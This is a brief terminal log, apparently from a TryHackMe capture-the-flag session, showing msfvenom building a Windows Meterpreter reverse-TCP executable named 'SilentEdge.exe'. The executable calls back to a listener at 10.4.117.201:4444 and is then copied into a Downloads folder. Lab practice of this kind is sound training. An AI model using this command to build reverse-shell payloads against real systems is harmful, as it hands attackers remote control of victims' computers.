 ┌──(root㉿ket752sbah)-[~/THM/Hackfinity_battle]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.4.117.201 LPORT=4444 -f exe > SilentEdge.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root㉿ket752sbah)-[~/THM/Hackfinity_battle]
└─# cp SilentEdge.exe /home/ket752sbah/Downloads/THM
┌──(root㉿ket752sbah)-[~/THM/Hackfinity_battle]
└─#